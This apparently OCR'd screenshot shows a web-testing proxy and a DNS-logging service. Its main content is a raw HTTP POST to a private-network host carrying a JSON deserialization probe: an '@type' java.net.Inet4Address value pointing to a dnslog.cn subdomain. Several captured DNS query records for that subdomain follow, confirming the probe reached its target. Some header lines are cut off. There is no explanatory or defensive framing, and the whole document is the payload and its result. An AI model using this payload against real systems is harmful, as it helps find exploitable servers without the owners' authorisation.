 Send Cancel < >
Request
Raw Params Headers Hex JSON
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.16.49.233:8090
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
0 Content-Length: 66
1
2 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"h8xb79.dnslog.cn"
}
}
Get SubDomain
h8xb79.d
DNS Query Record
h8xb79.dnslog.cn
h8xb79.dnslog.cn
h8xb79.dnslog.cn
h8xb79.dnslog.cn